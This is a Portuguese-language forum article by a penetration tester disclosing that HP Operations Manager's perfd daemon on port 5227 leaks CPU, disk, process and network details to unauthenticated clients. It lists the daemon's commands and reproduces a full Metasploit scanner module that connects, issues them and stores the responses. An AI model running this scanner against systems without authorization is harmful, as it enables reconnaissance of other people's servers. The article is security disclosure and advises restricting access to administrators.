Vazamento de informações vitais via "HP Operations Manager Perfd"

Durante um teste de intrusão (Penetration Test) realizado recentemente, encontrei um daemon chamado perfd que escutava na porta 5227. De acordo com a IANA, o daemon é o serviço "HP Performance System Metric Service". Vamos ver o que ele oferece de informações vitais na visão de um atacante.

[ Hits: 6.554 ]

Por: Roberto Soares (3spreto) em 31/10/2014 | Blog: http://codesec.blogspot.com

Vamos lá?

Após uma rápida análise, descobri que o daemon responde com dados vitais e podemos visualizar informações como CPU, discos, processos etc.

Comandos:

- u - discos compartilhados

- i - espaço do disco

- p - lista dos processos

- a - informações sobre CPU

- g - status do servidor

- l - interfaces de rede (estatísticas de entrada/saída)

- T - escopo de transações

- A - outras informações

- q e Q - sai do prompt

O vazamento de informações confidenciais através do acesso à funcionalidade do aplicativo é, geralmente, devido a problemas na concepção do projeto. Embora aparentemente inócua, esta informação pode fornecer pistas sobre a aplicação e os sistemas que o suportam, muitas vezes revelando detalhes sobre o funcionamento interno do sistema.

Idealmente, você deve configurar o aplicativo para ser acessível somente por administradores de sistema e/ou pessoal de suporte.



Para automatizar, escrevi um módulo para o Metasploit[3], acelerando os comandos a serem executados no alvo.

Uso[4]:

Nota: alterar o endereço IP (RHOSTS) para o correto.



Saída:



Visualizando o arquivo salvo, você vai encontrar um resultado semelhante a este abaixo (neste caso, os processos):

# This module requires Metasploit: http//metasploit.com/download

# Current source: https://github.com/rapid7/metasploit-framework

##

require 'msf/core'

class Metasploit3 < Msf::Auxiliary

include Msf::Exploit::Remote::Tcp

include Msf::Auxiliary::Scanner

include Msf::Auxiliary::Report

# TODO: figure out what these do:

# o: valid command, takes no args, does nothing

# B, c, F, G, I, M, U, x: all require an "instance id" and possibly other args

ALLOWED_COMMANDS = %w(a A i g l p t T u w Z)

def initialize

super(

'Name' => 'HP Operations Manager Perfd Environment Scanner',

'Description' => %q{

This module will enumerate the environment

HP Operation Manager via daemon perfd.

},

'Author' => [ 'Roberto Soares Espreto

'License' => MSF_LICENSE

)

commands_help = ALLOWED_COMMANDS.join(',')

register_options(

[

Opt::RPORT(5227),

OptString.new("COMMANDS", [true, "Command(s) to execute (one or more of #{commands_help})", commands_help])

], self.class)

end

def commands

datastore['COMMANDS'].split(/[, ]+/).map(&:strip)

end

def setup

super

if datastore['COMMANDS']

bad_commands = commands - ALLOWED_COMMANDS

unless bad_commands.empty?

fail ArgumentError, "Bad perfd command(s): #{bad_commands}"

end

end

end

def run_host(target_host)

begin

connect

banner_resp = sock.get_once

if banner_resp && banner_resp =~ /^Welcome to the perfd server/

banner_resp.strip!

print_good("#{target_host}:#{rport}, Perfd server banner: #{banner_resp}")

perfd_service = report_service(host: rhost, port: rport, name: "perfd", proto: "tcp", info: banner_resp)

sock.puts("\n")

commands.each do |command|

sock.puts("#{command}\n")

Rex.sleep(1)

command_resp = sock.get_once

loot_name = "HP Ops Agent perfd #{command}"

path = store_loot(

"hp.ops.agent.perfd.#{command}",

'text/plain',

target_host,

command_resp,

nil,

"HP Ops Agent perfd #{command}",

perfd_service

)

print_status("#{target_host}:#{rport} - #{loot_name} saved in: #{path}")

end

else

print_error("#{target_host}:#{rport}, Perfd server banner detection failed!")

end

disconnect

rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout

rescue Timeout::Error => e

print_error(e.message)

end

end

end

Referências

- [1] Service Name and Transport Protocol Port Number Registry

- [2] Aplication: HP Operations Manager Agent (previously called as HP OpenView Operations Agent) - HP OpenVMS Systems - Operations Manager Agent

- [3] metasploit-framework/hp_enum_perfd.rb at master · rapid7/metasploit-framework · GitHub

- [4] HP Operations Manager Perfd Environment Scanner | Rapid7

Previamente postado pelo mesmo autor, em:

Intrusão simples com Metasploit

From Deploy WAR (Tomcat) to Shell (FreeBSD)

Metasploit Community Edition - Instalation

PortSentry: Melhorando a segurança do seu Linux

ProFTPD + ClamAV - FTP livre de vírus

Análise Passiva: Analisando seu tráfego de maneira segura

Apache2 + PHP5 com ModSecurity no Debian Squeeze

Da para fazer um estrago se o cara não tiver um firewall.

Por isto que uma atuação mais ativa no quesito segurança e testes é sempre necessária! vai esperar alguém descobrir a falha antes? claro que neste caso a porta estava aberta, escancarada! rsrsr

Patrocínio

Destaques

Artigos

Compartilhando a tela do Computador no Celular via Deskreen

Como Configurar um Túnel SSH Reverso para Acessar Sua Máquina Local a Partir de uma Máquina Remota

Configuração para desligamento automatizado de Computadores em um Ambiente Comercial

Dicas

Como renomear arquivos de letras maiúsculas para minúsculas

Imprimindo no formato livreto no Linux

Vim - incrementando números em substituição

Efeito "livro" em arquivos PDF

Como resolver o erro no CUPS: Unable to get list of printer drivers

Tópicos

Não to conseguindo resolver este problemas ao instalar o playonelinux (1)

Excluir banco de dados no xampp (1)

Top 10 do mês

-

Xerxes

1° lugar - 64.752 pts -

Fábio Berbert de Paula

2° lugar - 50.396 pts -

Buckminster

3° lugar - 17.413 pts -

Mauricio Ferrari

4° lugar - 15.157 pts -

Alberto Federman Neto.

5° lugar - 13.684 pts -

Diego Mendes Rodrigues

6° lugar - 13.522 pts -

Daniel Lara Souza

7° lugar - 12.864 pts -

Andre (pinduvoz)

8° lugar - 10.222 pts -

edps

9° lugar - 10.289 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

10° lugar - 10.156 pts

Scripts

[Python] Automação de scan de vulnerabilidades

[Python] Script para analise de superficie de ataque

[Shell Script] Novo script para redimensionar, rotacionar, converter e espelhar arquivos de imagem

[Shell Script] Iniciador de DOOM (DSDA-DOOM, Doom Retro ou Woof!)

[Shell Script] Script para adicionar bordas às imagens de uma pasta